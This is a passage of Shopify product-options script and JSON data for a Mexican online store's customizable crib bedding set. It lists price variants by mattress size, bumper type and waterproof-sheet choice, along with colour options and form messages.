rror-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"Campo requerido ","email":"Please enter the correct email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"The number of characters must not be less than %s.","max_char":"The number of characters must not be more than %s.","min":"Not less than %s.","max":"Not more than %s.","max_s":"You need to choose less than %s options.","min_s":"Elige mínimo un color ","total_s":"You need to choose %s options.","sold_out":"sold out","please_choose":"Please choose","add_price_text":"Selection will add %s to the price","inventory_reminder":"The product %s is already sold out.","one-time-tag":"one time","q-buy":"Buy:","q-save":"Save","qty-rang":"qtyRange","qty-discount":"discount","qty-discount-type":"discountType","qty-discount-type-percentage":"percentage","qty-discount-type-fixed":"fixed","q-coupon-code":"Tiered Wholesale Discount","max-quantity":"999999","discount_code":"Código de descuento ","application":"Apply","discount_error1":"Enter a valid discount cod","discount_error2":"discount code isn't valid for the items in your cart","product_title":"%s"},"price":{"--price-border-color":"#FFFFFF","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#000000","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"1","plan":0,"quantity-box":"1","price-value":"3,4,15,6,16,7","condition-is-hide":"1","variant-original":"1","title-value":"","init-variant-type":"3","customecss":"","make-sku":0,"radio-unchecked":"1","free_plan":0,"app-status":"1"},"tieredprice":{"--tieredprice-buy-color":"#444444","--tieredprice-buy-size":"14","--tieredprice-buy-weight":"600","--tieredprice-quantity-color":"#444444","--tieredprice-quantity-size":"14","--tieredprice-quantity-weight":"600","--tieredprice-discount-color":"#03DE90","--tieredprice-discount-size":"14","--tieredprice-discount-weight":"600","--tieredprice-original-color":"#B4B4B4","--tieredprice-original-size":"14","--tieredprice-original-weight":"600","--tieredprice-original-no-color":"#444444","--tieredprice-original-no-size":"14","--tieredprice-original-no-weight":"600","--tieredprice-save-color":"#FFFFFF","--tieredprice-save-size":"14","--tieredprice-save-weight":"600","--tieredprice-save-b-color":"#333333","--tieredprice-save-radius":"2"}}; 
     
        
    best_option.product = {"id":7401018359979,"title":"Juego de cuna Espacio Samuel","handle":"juego-de-cuna-espacio-samuel","description":"\u003cp\u003e\u003cstrong\u003e¡Agrega tu toque de mamá! \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eCrea un juego de cuna único, pensado por ti y hecho con amor. Personaliza cada detalle y dale ese toque especial de mamá. ¡100% personalizable para que refleje tu estilo y el de tu bebé!\u003c\/p\u003e","published_at":"2022-08-02T15:19:52-05:00","created_at":"2022-08-02T15:19:24-05:00","vendor":"Corazon De Algodon","type":"Juegos de cuna","tags":["25bf","cuna","niño"],"price":207000,"price_min":207000,"price_max":405000,"available":true,"price_varies":true,"compare_at_price":230000,"compare_at_price_min":230000,"compare_at_price_max":450000,"compare_at_price_varies":true,"variants":[{"id":42034922487979,"title":"Colecho \/ Riel \/ Si","option1":"Colecho","option2":"Riel","option3":"Si","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Riel \/ Si","public_title":"Colecho \/ Riel \/ Si","options":["Colecho","Riel","Si"],"price":242910,"weight":5000,"compare_at_price":269900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081296555,"title":"Colecho \/ Premium \/ Si","option1":"Colecho","option2":"Premium","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Premium \/ Si","public_title":"Colecho \/ Premium \/ Si","options":["Colecho","Premium","Si"],"price":284220,"weight":5000,"compare_at_price":315800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081329323,"title":"Colecho \/ Elite \/ Si","option1":"Colecho","option2":"Elite","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Elite \/ Si","public_title":"Colecho \/ Elite \/ Si","options":["Colecho","Elite","Si"],"price":296910,"weight":5000,"compare_at_price":329900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081362091,"title":"Colecho \/ Trenza \/ Si","option1":"Colecho","option2":"Trenza","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Trenza \/ Si","public_title":"Colecho \/ Trenza \/ Si","options":["Colecho","Trenza","Si"],"price":296910,"weight":5000,"compare_at_price":329900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42034922520747,"title":"Estándar \/ Riel \/ Si","option1":"Estándar","option2":"Riel","option3":"Si","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Riel \/ Si","public_title":"Estándar \/ Riel \/ Si","options":["Estándar","Riel","Si"],"price":274410,"weight":5000,"compare_at_price":304900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081427627,"title":"Estándar \/ Premium \/ Si","option1":"Estándar","option2":"Premium","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Premium \/ Si","public_title":"Estándar \/ Premium \/ Si","options":["Estándar","Premium","Si"],"price":305910,"weight":5000,"compare_at_price":339900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081460395,"title":"Estándar \/ Elite \/ Si","option1":"Estándar","option2":"Elite","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Elite \/ Si","public_title":"Estándar \/ Elite \/ Si","options":["Estándar","Elite","Si"],"price":341820,"weight":5000,"compare_at_price":379800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081493163,"title":"Estándar \/ Trenza \/ Si","option1":"Estándar","option2":"Trenza","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Trenza \/ Si","public_title":"Estándar \/ Trenza \/ Si","options":["Estándar","Trenza","Si"],"price":359820,"weight":5000,"compare_at_price":399800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081525931,"title":"Estándar \/ Montessori \/ Si","option1":"Estándar","option2":"Montessori","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Montessori \/ Si","public_title":"Estándar \/ Montessori \/ Si","options":["Estándar","Montessori","Si"],"price":359820,"weight":5000,"compare_at_price":399800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42034922553515,"title":"Cama cuna \/ Riel \/ Si","option1":"Cama cuna","option2":"Riel","option3":"Si","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Riel \/ Si","public_title":"Cama cuna \/ Riel \/ Si","options":["Cama cuna","Riel","Si"],"price":327510,"weight":5000,"compare_at_price":363900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081558699,"title":"Cama cuna \/ Premium \/ Si","option1":"Cama cuna","option2":"Premium","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Premium \/ Si","public_title":"Cama cuna \/ Premium \/ Si","options":["Cama cuna","Premium","Si"],"price":353610,"weight":5000,"compare_at_price":392900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081591467,"title":"Cama cuna \/ Elite \/ Si","option1":"Cama cuna","option2":"Elite","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Elite \/ Si","public_title":"Cama cuna \/ Elite \/ Si","options":["Cama cuna","Elite","Si"],"price":372420,"weight":5000,"compare_at_price":413800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081624235,"title":"Cama cuna \/ Trenza \/ Si","option1":"Cama cuna","option2":"Trenza","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Trenza \/ Si","public_title":"Cama cuna \/ Trenza \/ Si","options":["Cama cuna","Trenza","Si"],"price":399510,"weight":5000,"compare_at_price":443900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081657003,"title":"Cama cuna \/ Montessori \/ Si","option1":"Cama cuna","option2":"Montessori","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Montessori \/ Si","public_title":"Cama cuna \/ Montessori \/ Si","options":["Cama cuna","Montessori","Si"],"price":399510,"weight":5000,"compare_at_price":443900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703881899,"title":"Colecho \/ Riel \/ No","option1":"Colecho","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Riel \/ No","public_title":"Colecho \/ Riel \/ No","options":["Colecho","Riel","No"],"price":207000,"weight":5000,"compare_at_price":230000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703914667,"title":"Colecho \/ Premium \/ No","option1":"Colecho","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Premium \/ No","public_title":"Colecho \/ Premium \/ No","options":["Colecho","Premium","No"],"price":248310,"weight":5000,"compare_at_price":275900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703947435,"title":"Colecho \/ Elite \/ No","option1":"Colecho","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Elite \/ No","public_title":"Colecho \/ Elite \/ No","options":["Colecho","Elite","No"],"price":261000,"weight":5000,"compare_at_price":290000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703980203,"title":"Colecho \/ Trenza \/ No","option1":"Colecho","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Trenza \/ No","public_title":"Colecho \/ Trenza \/ No","options":["Colecho","Trenza","No"],"price":261000,"weight":5000,"compare_at_price":290000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704012971,"title":"Estándar \/ Riel \/ No","option1":"Estándar","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Riel \/ No","public_title":"Estándar \/ Riel \/ No","options":["Estándar","Riel","No"],"price":229500,"weight":5000,"compare_at_price":255000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704045739,"title":"Estándar \/ Premium \/ No","option1":"Estándar","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Premium \/ No","public_title":"Estándar \/ Premium \/ No","options":["Estándar","Premium","No"],"price":261000,"weight":5000,"compare_at_price":290000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704078507,"title":"Estándar \/ Elite \/ No","option1":"Estándar","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Elite \/ No","public_title":"Estándar \/ Elite \/ No","options":["Estándar","Elite","No"],"price":296910,"weight":5000,"compare_at_price":329900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704111275,"title":"Estándar \/ Trenza \/ No","option1":"Estándar","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Trenza \/ No","public_title":"Estándar \/ Trenza \/ No","options":["Estándar","Trenza","No"],"price":314910,"weight":5000,"compare_at_price":349900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704144043,"title":"Estándar \/ Montessori \/ No","option1":"Estándar","option2":"Montessori","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Montessori \/ No","public_title":"Estándar \/ Montessori \/ No","options":["Estándar","Montessori","No"],"price":314910,"weight":5000,"compare_at_price":349900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704176811,"title":"Cama cuna \/ Riel \/ No","option1":"Cama cuna","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Riel \/ No","public_title":"Cama cuna \/ Riel \/ No","options":["Cama cuna","Riel","No"],"price":279000,"weight":5000,"compare_at_price":310000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704209579,"title":"Cama cuna \/ Premium \/ No","option1":"Cama cuna","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Premium \/ No","public_title":"Cama cuna \/ Premium \/ No","options":["Cama cuna","Premium","No"],"price":305100,"weight":5000,"compare_at_price":339000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704242347,"title":"Cama cuna \/ Elite \/ No","option1":"Cama cuna","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Elite \/ No","public_title":"Cama cuna \/ Elite \/ No","options":["Cama cuna","Elite","No"],"price":323910,"weight":5000,"compare_at_price":359900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704275115,"title":"Cama cuna \/ Trenza \/ No","option1":"Cama cuna","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Trenza \/ No","public_title":"Cama cuna \/ Trenza \/ No","options":["Cama cuna","Trenza","No"],"price":351000,"weight":5000,"compare_at_price":390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704307883,"title":"Cama cuna \/ Montessori \/ No","option1":"Cama cuna","option2":"Montessori","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Montessori \/ No","public_title":"Cama cuna \/ Montessori \/ No","options":["Cama cuna","Montessori","No"],"price":351000,"weight":5000,"compare_at_price":390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704340651,"title":"Individual \/ Riel \/ No","option1":"Individual","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Riel \/ No","public_title":"Individual \/ Riel \/ No","options":["Individual","Riel","No"],"price":333000,"weight":5000,"compare_at_price":370000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704373419,"title":"Individual \/ Premium \/ No","option1":"Individual","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Premium \/ No","public_title":"Individual \/ Premium \/ No","options":["Individual","Premium","No"],"price":351000,"weight":5000,"compare_at_price":390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704406187,"title":"Individual \/ Elite \/ No","option1":"Individual","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Elite \/ No","public_title":"Individual \/ Elite \/ No","options":["Individual","Elite","No"],"price":378000,"weight":5000,"compare_at_price":420000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704438955,"title":"Individual \/ Trenza \/ No","option1":"Individual","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Trenza \/ No","public_title":"Individual \/ Trenza \/ No","options":["Individual","Trenza","No"],"price":386910,"weight":5000,"compare_at_price":429900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704471723,"title":"Individual \/ Montessori \/ No","option1":"Individual","option2":"Montessori","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Montessori \/ No","public_title":"Individual \/ Montessori \/ No","options":["Individual","Montessori","No"],"price":405000,"weight":5000,"compare_at_price":450000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591","\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/protect-15-15.jpg?v=1749596451"],"featured_image":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591","options":["Tamaño del colchón","Protector de barandal","¿Agregar sábana impermeable?"],"media":[{"alt":null,"id":24904847786155,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591","width":3000},{"alt":null,"id":31220992508075,"position":2,"preview_image":{"aspect_ratio":0.896,"height":1000,"width":896,"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/protect-15-15.jpg?v=1749596451"},"aspect_ratio":0.896,"height":1000,"media_type":"image","src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/protect-15-15.jpg?v=1749596451","width":896}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e¡Agrega tu toque de mamá! \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eCrea un juego de cuna único, pensado por ti y hecho con amor. Personaliza cada detalle y dale ese toque especial de mamá. ¡100% personalizable para que refleje tu estilo y el de tu bebé!\u003c\/p\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     
        best_option.ymq_has_only_default_variant = false; 
     

    
        best_option.ymq_product_options = {"data":{},"ymq_status":{"ymq_status":1},"ymq_variantjson":{"0":{"name":"TAMAÑO DEL COLCHÓN","hide_title":0,"class":"","tooltip":"","help":"","tooltip_position":1,"type":"3","alert_text":"","a_t1":"","a_t2":"","a_width":700,"style":"1","width":"","height":"","b_radius":"","zoom":"1","values":{"0":{"title":"COLECHO","canvas_type":1,"canvas1":"","canvas2":""},"1":{"title":"ESTÁNDAR","canvas_type":1,"canvas1":"","canvas2":""},"2":{"title":"CAMA CUNA","canvas_type":1,"canvas1":"","canvas2":""},"3":{"title":"INDIVIDUAL","canvas_type":1,"canvas1":"","canvas2":""}}},"1":{"name":"TIPO DE PROTECTOR","hide_title":0,"class":"","tooltip":"","help":"","tooltip_position":1,"type":"3","alert_text":"","a_t1":"","a_t2":"","a_width":700,"style":"1","width":"","height":"","b_radius":"","zoom":"1","values":{"0":{"title":"PREMIUM","canvas_type":1,"canvas1":"","canvas2":""},"1":{"title":"ELITE","canvas_type":1,"canvas1":"","canvas2":""},"2":{"title":"TRENZA","canvas_type":1,"canvas1":"","canvas2":""},"3":{"title":"MONTESSORI","canvas_type":1,"canvas1":"","canvas2":""}}}},"condition":{}};
        best_option.ymq_status = best_option.ymq_product_options.ymq_status ? best_option.ymq_product_options.ymq_status : {};
        best_option.ymq_variantjson = best_option.ymq_product_options.ymq_variantjson ? best_option.ymq_product_options.ymq_variantjson : {};
        best_option.ymq_option_data = best_option.ymq_product_options.data ? best_option.ymq_product_options.data : {};
        best_option.ymq_option_condition = best_option.ymq_product_options.condition ? best_option.ymq_product_options.condition : {};
    


    best_option.product_collections = {};
    
        best_option.product_collections[277503017131] = {"id":277503017131,"handle":"juegos-de-cuna","title":"Juegos de cuna","updated_at":"2026-01-09T06:12:17-06:00","body_html":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eTodos nuestros productos son personalizados y la tela se manda a imprimir para cada uno de nuestros clientes, por lo que el proceso de producción es de 2 a 3 semanas.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-09-07T16:43:06-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"cuna"}],"published_scope":"web","image":{"created_at":"2022-08-10T13:30:34-05:00","alt":null,"width":900,"height":900,"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/collections\/IMG_0316.jpg?v=1750263813"}};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    
        
        
             
             
            
         
    

    
        best_option.ymq_option_template_sort = `514,520,2,4,11`;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    
        
        
            
            
                best_option.ymq_template_options[`tem514`] = {"template":{"ymq514tem5":{"id":"514tem5","type":"1","label":"Talla","help":"Tallas y medidas disponibles en la descripción, para el mameluco no es necesario poner la talla.","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"},"ymq514tem6":{"id":"514tem6","type":"1","label":"Personalización","help":"Poner que nombre llevará cada pieza, o en caso de que no lleve personalización dejarlo en blanco.","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"292790894763","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem514`] = best_option.ymq_template_options[`tem514`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem514`] = best_option.ymq_template_options[`tem514`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem514`] = best_option.ymq_template_options[`tem514`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem520`] = {"template":{"ymq520tem3":{"id":"520tem3","type":"8","options":{"520tem3_1":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_1","price":"","value":"Blanco","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffffff","canvas2":"","qty_input":0},"520tem3_2":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_2","price":"","value":"Gris Jaspe","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"d4d4d4","canvas2":"","qty_input":0},"520tem3_4":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_4","price":"","value":"Gris oscuro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"474747","canvas2":"","qty_input":0},"520tem3_27":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_27","price":"","value":"Verde militar","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3f542f","canvas2":"","qty_input":0},"520tem3_21":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_21","price":"","value":"Verde","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"41921c","canvas2":"","qty_input":0},"520tem3_25":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_25","price":"","value":"Verde pastel","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cffaa5","canvas2":"","qty_input":0},"520tem3_26":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_26","price":"","value":"Mango","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f29708","canvas2":"","qty_input":0},"520tem3_23":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_23","price":"","value":"Kaky","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ab8d5c","canvas2":"","qty_input":0},"520tem3_24":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_24","price":"","value":"Arena","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f0e5b9","canvas2":"","qty_input":0},"520tem3_22":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_22","price":"","value":"Hueso","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fff9e1","canvas2":"","qty_input":0},"520tem3_6":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_6","price":"","value":"Amarillo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f7e497","canvas2":"","qty_input":0},"520tem3_20":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_20","price":"","value":"Piñón","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffd3ca","canvas2":"","qty_input":0},"520tem3_28":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_28","price":"","value":"Rosa maquillaje","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"e8aaa9","canvas2":"","qty_input":0},"520tem3_3":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_3","price":"","value":"Rosa ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffc4e0","canvas2":"","qty_input":0},"520tem3_9":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_9","price":"","value":"Fucsia","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ed189b","canvas2":"","qty_input":0},"520tem3_16":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_16","price":"","value":"Rojo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cf0606","canvas2":"","qty_input":0},"520tem3_11":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_11","price":"","value":"Lila","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c6a7fa","canvas2":"","qty_input":0},"520tem3_10":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_10","price":"","value":"Azul cielo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"bcd8f7","canvas2":"","qty_input":0},"520tem3_17":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_17","price":"","value":"Aqua","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"93e3ed","canvas2":"","qty_input":0},"520tem3_7":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_7","price":"","value":"Turquesa","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"52c7d9","canvas2":"","qty_input":0},"520tem3_18":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_18","price":"","value":"Azul rey","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"1469af","canvas2":"","qty_input":0},"520tem3_8":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_8","price":"","value":"Azul marino (muy oscuro) ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"06133b","canvas2":"","qty_input":0},"520tem3_19":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_19","price":"","value":"Negro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"000000","canvas2":"","qty_input":0},"520tem3_12":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_12","price":"","value":"No aplica","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0594/3833/4123/files/Untitled-2-06-06-06.jpg?v=1632934006","qty_input":0}},"label":"Color de trenza. Elige de 1 a 3 colores (solo seleccionar en caso de elegir la opción con protector 